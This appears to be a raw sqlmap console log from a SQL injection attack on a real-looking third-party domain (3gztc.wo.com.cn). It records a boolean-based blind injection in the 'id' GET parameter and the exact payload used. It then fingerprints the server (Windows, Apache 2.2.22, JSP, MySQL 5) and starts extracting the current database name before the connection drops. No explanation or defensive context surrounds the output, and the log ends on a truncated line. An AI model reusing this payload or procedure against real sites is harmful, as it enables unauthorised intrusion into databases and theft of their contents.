 [14:35:33] [INFO] using 'D:\sqlmap\output\3gztc.wo.com.cn\session' as session fi
le
[14:35:33] [INFO] resuming back-end DBMS 'mysql 5' from session file
[14:35:33] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=45313' AND 4069=4069 AND 'HlVs'='HlVs
---
[14:35:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: MySQL 5
[14:35:39] [INFO] fetching current database
[14:35:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:35:39] [INFO] retrieved:
[14:35:41] [INFO] heuristics detected web page charset 'ascii'
mo
[14:35:52] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
org